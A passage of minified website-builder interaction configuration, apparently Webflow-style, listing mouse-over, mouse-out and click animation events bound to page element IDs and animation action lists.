cf-ad3dc744ef45",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-406":{id:"e-406",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-405"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef45",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef45",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-407":{id:"e-407",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-408":{id:"e-408",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-407"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-429":{id:"e-429",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-430":{id:"e-430",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-431":{id:"e-431",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-432":{id:"e-432",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-433":{id:"e-433",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-434":{id:"e-434",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-435":{id:"e-435",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65318e1f3be0526fd5a7950c|35b3425e-28a3-fcfe-6e4c-667d617bd6b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65318e1f3be0526fd5a7950c|35b3425e-28a3-fcfe-6e4c-667d617bd6b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bcf9ddbf5},"e-581":{id:"e-581",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-582"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-582":{id:"e-582",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-581"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-583":{id:"e-583",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-584"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-584":{id:"e-584",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-583"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-585":{id:"e-585",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-586"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-586":{id:"e-586",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-585"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-609":{id:"e-609",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-610"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-610":{id:"e-610",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-611":{id:"e-611",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-612"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-612":{id:"e-612",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-611"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-613":{id:"e-613",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-614"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-614":{id:"e-614",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-613"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-615":{id:"e-615",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-616"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"},targets:[{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef1ab9a5},"e-616":{id:"e-616",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-615"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"},targets:[{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef1ab9a7},"e-629":{id:"e-629",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-630"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec47aea},"e-630":{id:"e-630",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-629"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec47aea},"e-631":{id:"e-631",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-632"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77c45},"e-632":{id:"e-632",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-631"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77c45},"e-633":{id:"e-633",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-634"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77d8e},"e-634":{id:"e-634",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-633"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77d8e},"e-635":{id:"e-635",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-636"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77ede},"e-636":{id:"e-636",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-635"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77ede},"e-637":{id:"e-637",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-638"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec780c8},"e-638":{id:"e-638",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-637"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec780c8},"e-639":{id:"e-639",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-640"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec81c35},"e-640":{id:"e-640",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-639"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec81c35},"e-663":{id:"e-663",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-664"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-664":{id:"e-664",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-663"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-665":{id:"e-665",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-666"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,play